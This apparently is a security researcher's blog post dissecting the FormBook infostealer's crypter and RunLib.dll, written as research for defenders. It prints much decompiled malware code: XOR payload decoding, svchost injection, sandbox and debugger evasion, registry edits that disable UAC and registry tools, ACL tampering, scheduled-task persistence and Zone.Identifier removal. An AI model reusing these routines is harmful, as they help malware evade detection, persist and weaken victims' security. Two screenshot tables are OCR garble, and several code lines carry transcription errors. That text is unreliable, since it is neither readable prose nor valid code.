# **Let's Learn: Dissecting FormBook Infostealer Malware: Crypter & "RunLib.dll"**

**vkremez.com**[/2018/01/lets-learn-dissecting-formbook.html](http://www.vkremez.com/2018/01/lets-learn-dissecting-formbook.html)

**Goal**: Dissect and outline the main functions of FormBook crypter and its RunLib main injection DLL. **Source**:

- Packed [Original Formbook](https://www.virustotal.com/#/file/8c6f2ebfffd5afdc10e18e13b579ed5dd3ffb8bfc3362062465fa36f60954dd8/detection) (MD5: 2bf4f25d5e09822543576f2c2eb32e2d)
- Unpacked [RunLib.dll](http://runlib.dll/) (MD5: a747af029f0c00fe6090b9b64f62d339)
- Unpacked [first-layer deobfuscated loader](https://www.virustotal.com/#/file/e4d8d6bbb80a2ddf9d4b28ac1dec354cdd59dd633e2dca13ef93b5e4fcb4abd5/detection) (MD5: c12f538e3f48d71586b77948b86c8e16)

While analyzing one of the more recent #FormBook campaigns, came across an interesting FormBook crypter and its "RunLib" DLL module.

[#formbook](https://twitter.com/hashtag/formbook?src=hash&ref_src=twsrc%5Etfw) [#malspam](https://twitter.com/hashtag/malspam?src=hash&ref_src=twsrc%5Etfw) now using xml...that's kinda neat in a crappy sorta way:<https://t.co/Ie1nxJv7Zk> [pic.twitter.com/QxjaQoTWFU](https://t.co/QxjaQoTWFU)

— James (@James\_inthe\_box) [January 19, 2018](https://twitter.com/James_inthe_box/status/954369930803036160?ref_src=twsrc%5Etfw)

#### **Outline:**

- I. Background
- II. First-layer deobfuscated loader
- A. XOR decoding routine
- B. Fake MessageBox routine
- C. Injection
- D. Anti-Analysis
- III. RunLib.dll
- A. Main injection routine
- B. UAC and registry disable registry function
- C. ElevateProcess function
- D. Task Scheduler persistence
- E. Zone.Identifier remove
- IV. Yara RULE

## **I. Background:**

FormBook is a formgrabbing malware that is available on the underground. It continuously evolves leveraging VBCrypter -> RunPE packers and is written in .NET. [FireEye](https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html) and [Arbor](https://www.arbornetworks.com/blog/asert/formidable-formbook-form-grabber/) extensively covered the binary functionality of the FormBook stealer.

It is the same crypter called internally "classicrefud." It is also referenced as "Prime Crypt - The Babushka Crypter" [1] by [InsideMalware](http://insidemalware.xyz/Prime-Crypt/).

#### **II. First-layer deobfuscated loader:**| 1-28-2018- FormBook-<br>AA1.AA3: :Main<br>unpacked Runner crypter<br>routine<br>AA1.AA3::DEmulation<br>AA1.AA3::IsDebuggerPresent<br>AA1.AA3::DVireshark<br>AA1.AA3::DSandboxie<br>AA1.AA3::bij<br>ı |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| AA1.AA3::GetModuleHandle                                                                                                                                                                             |
|                                                                                                                                                                                                      |

The PDB path for the binary crypter is as follows:

C:\Users\zeros\OneDrive\Documents\Visual Studio

2017\projects\classicrefud\Classlibrary1\Obj\Release\graznataguz.pdb

# **A. XOR decoding routine**

FormBook decodes resource via the following decoding function (censored) with the static key

"ZTZZCVBMVUTBOMTTIZICXOVBOUIIRUUEBUEXOEEXNBUBTCBEOOCVCUEMOUNNIUOOERZROI*."*

```
public static byte[] b****k(byte[] feromero, byte[] malkopute, string golemiq)
```

```
{
```
malkopute = Encoding.get\_ASCII().GetBytes(golemiq);

for (int  $i = 0$ ;  $i <$  feromero. Length;  $i++$ )

```
{
```

```
int expr18 cp1 = i;
```

```
feromero[expr_18_cp_1] ^= (byte)(malkopute[i % golemiq.get_Length()] >> i + 5 + malkopute.Length & 150);
}
```
# return feromero;



## **B. Fake MessageBox routine**

The malware contains the fake MessageBox logic from the member function "mb."

type.**InvokeMember**("**mb**",256, null, Activator.CreateInstance(type), new object[]

{ "[BODY]", "[TITLE]", "warning", "[MSGONCE]" });

# **C. Injection**

The binary injects the decoded resource to **svchost** (suspended) **RunPE** style the payload "**SYRPSVT.exe.**"```
type.InvokeMember("Inj",256,null, Activator.CreateInstance(type), new object[]
{
array3,
"svchost",
false,
false,
false,
"SYRPSVT.exe",
PP1PP2
});
IV. Anti-analysis
The malware contains various anti-analysis tricks checking for debugger, analysis tools, and emulation
environment.
a. DWireshark()
private static bool DWireshark()
{
Process[] processes = Process.GetProcesses();
Process[] array = processes;
for (int i = 0; i < array. Length; i++)
{
Process process = array[i];
if (process.get_MainWindowTitle().Equals("The Wireshark Network Analyzer"))
{
return true;
}
}
return false;
}
b. IsDebuggerPresent() 
[DllImport("kernel32")]
private static extern bool IsDebuggerPresent();
c. DEmulation()
private static bool DEmulation()
{
long num = (long)Environment.get_TickCount();
Thread.Sleep(500);
long num2 = (long)Environment.get_TickCount();
return num2 - num < 500L;
}
d. DSandboxie()
private static bool DSandboxie()
{
return AA3.GetModuleHandle("SbieDll.dll").ToInt32() != 0;
}
III. RunLib DLL function
```

#### **A. Main injection routine**

The malware checks for Avast anti-virus and injects its code into svchost.exe; alternatively, it creates the process svcchost.exe with the argument -woohoo.

| Process Gridman exceptibilization (Sept.17);<br>1-28-2018 - FormBook-<br>If (for i.b. hiProcessibushing "Accelli") [] for i.b. hiProcessibushing "ACCI");<br>Tivaal Meep (20000)<br>unpacked main<br>bry<br>"RunLib.dll" routine<br># PUCD RENEWOODS!)<br>name = Assembly.fartEntryAvaon&Ay().get_sacation();                                                                                                                                                                                                                                                                                                                                                                                            | <b>Juli rism in Oct</b><br>mum = Part D. Ramfolm, market:<br>flag is flabac;<br>Wigars)<br>Fort is thereblareding "vertice?");<br>Pin Copy (Jasonic) Grillinkry Rasenbly (Lost Jacoblan), Path GetTemphalin) + Testimitizer', Insert                                                                               |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| (Chach) ank hotel and '8 oaks<br>name = Assembls.GetEntryAssemblyCopt_LocationCc<br>Fund is native a finant<br>El thoma Confuènci "della di Tr<br>name = Rurally de Bistanesers').                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | catch<br>Process expr. 181 = now Process?<br>e.gr., 103.get. Startinfor Last, Henaned of Letterphatic) = "scripture");<br>arer_103 get_StartBritis) set_Angenesis/"workers" = rum fathting() = 11 x text;<br>max 181.6April:<br>Mill and 228, One dept., 201 (pdf., 38)<br>if (Rap)                                |
| if thems Contains/Instruct'()<br>name = Eminormans.fastEnvironmanstVariable/"wrdis") + "Vientemichlauchcat.com";<br>clus if (name Contains/No/T)<br>name = Eminorment GetEavAnamentWarkdoks("HinEar") = "Witchouth METSPrameworkStd2.0.5EFSPSdoc.ana";<br>other III (name Constallers)" (crimes")).<br>name = Demonstratael Environment Nariable(10001) + 1010cmx/lt METUR ampost 0x10.0 METUR prima and )<br>else if drame.Dastary/TouTh-<br>name = Emmovment.EefEeyeanexent.Vranjable.Thristin(1) + "V/Acrossift.METUR amework/act/o.SETUTY/accessf).<br>else<br>try<br>File Engay Eminormant KettEnvironment Warkdde (Win(in") = "Contem Collection text", Path GetTempPedia) = name = "stud", trust; | if (pert)<br>If Instant(0) in Nordrooth<br><b>Dra</b><br>Funi is Precess/Form (Concert Todod 32 (suspect) []; punant(1]);<br>000 E., 274.<br><b>cutch</b><br>000 E., 274.<br>Furi.b.ProcessPers(Convert Teded 52(caram)(3), param2(3);<br>1.234<br>mbiles (Soc).<br>Tykad Sleeps 2001<br>catch-Bicaston are 276.01 |
| name = Fally Sel TempFall@ + range + "una";<br>book fog = true:<br>(5YQ fort + Accord) de BintryAssembly (-got_Location)).<br># commongh > to                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Messagebox Shawling, 279, 3 get. Message(2);                                                                                                                                                                                                                                                                       |

## **B. UAC and registry disable registry function**

FormBook also attempts to disable UAC and registry tools via the function called internally "**dbl."** public static void **dbl**(bool[] dis)

```
{
try
{
if (dis[0])
{
try
{
RegistryKey expr_15 =
Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
true);
expr_15.SetValue("EnableLUA", "0");
expr_15.Close();
}
catch
{
}
}
if (dis[2])
{
try
{
``````
RegistryKey expr_43 =
Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
expr_43.SetValue("DisableRegistryTools", "1");
expr_43.Close();
}
catch
{
}
}
}
catch (Exception)
{
}
}
C. ElevateProcess function
The binary also attempts to elevate process via the following function:
private static void ElevateProcess(IntPtr handle)
{
try
{
byte[] array = new byte[0];
uint num = 0u;
RunLib.GetKernelObjectSecurity(handle, 4, array, 0u, ref num);
array = new byte[num];
RunLib.GetKernelObjectSecurity(handle, 4, array, num, ref num);
RawSecurityDescriptor expr_2F = new RawSecurityDescriptor(array, 0);
expr_2F.get_DiscretionaryAcl().InsertAce(0, new CommonAce(0, 1, Convert.ToInt32(987135), new
SecurityIdentifier(1, null), false, null));
array = new byte[expr_2F.get_BinaryLength()];
expr_2F.GetBinaryForm(array, 0);
RunLib.SetKernelObjectSecurity(handle, 4, array);
}
catch
{
}
}
```
**D. Task Scheduler persistence**

The binary sets up persistence via the task scheduler XML file with its template stored in the resource section. The function is called internally "**okapise."** public static void **okapise**(string location, string filename, string value, bool hide)

```
Directory.CreateDirectory(Environment.GetFolderPath(26) + "\\" + value);
string text = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
filename
});
string text2 = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
RunLib.RndString(5),
".xml"
});
string name = WindowsIdentity.GetCurrent().get_Name();
string text3 = Resources.TE;
if (l(location == text))
{
File.Copy(location, text, true);
}
bool flag = (File.GetAttributes(location) & 2) == 2;
if (hide && !flag)
{
File.SetAttributes(text, File.GetAttributes(text) | 2);
}
text3 = text3.Replace("[USERID]", name).Replace("[LOCATION]", text);
```
{```
File.WriteAllText(text2, text3);
ProcessStartInfo expr_124 = new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"" + value + "\\",
value,
"\" /XML \"",
text2,
"\""
}));
expr_124.set_WindowStyle(1);
Process.Start(expr_124).WaitForExit();
File.Delete(text2);
```

```
}
```
#### **E. Zone.Identifier**

The malware also modifies the flag to remove or modify Zone.Identifier to avoid additional checks that might show the binary was downloaded externally.

The function "remove" is as follows:

```
private static void remove(string path)
{
try
{
RunLib.DeleteFile(path + ":Zone.Identifier");
}
catch (Exception)
{
RunLib.modify(0, path);
}
}
The function "modify" is as follows:
private static void modify(int m, string path)
{
try
{
ProcessStartInfo expr_3A = new ProcessStartInfo("cmd.exe", string.Concat(new object[]
{
"/c echo [zoneTransfer]ZoneID = ",
m,
" > ".
path,
":Zone.Identifier & exit"
}));
expr_3A.set_WindowStyle(1);
Process.Start(expr_3A).WaitForExit();
Thread.Sleep(1000);
```